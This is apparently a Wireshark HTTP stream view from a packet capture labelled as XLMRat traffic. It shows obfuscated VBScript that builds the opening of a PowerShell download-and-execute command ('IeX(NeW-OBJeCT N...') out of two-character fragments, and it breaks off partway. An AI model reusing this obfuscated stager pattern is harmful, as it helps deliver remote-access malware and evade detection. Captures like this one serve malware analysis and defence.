 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 236-XLMRat.pcap
' Define each part based on the provided order
LZeWX(0) = "[B"
LZeWX(1) = "YT"
LZeWX(2) = "e["
LZeWX(3) = "]]"
LZeWX(4) = ";$"
LZeWX(5) = "A1"
LZeWX(6) = "23"
LZeWX(7) = "='"
LZeWX(8) = "Ie"
LZeWX(9) = "X("
LZeWX(10) = "Ne"
LZeWX(11) = "W-"
LZeWX(12) = "OB"
LZeWX(13) = "Je"
LZeWX(14) = "CT"
LZeWX(15) = " N"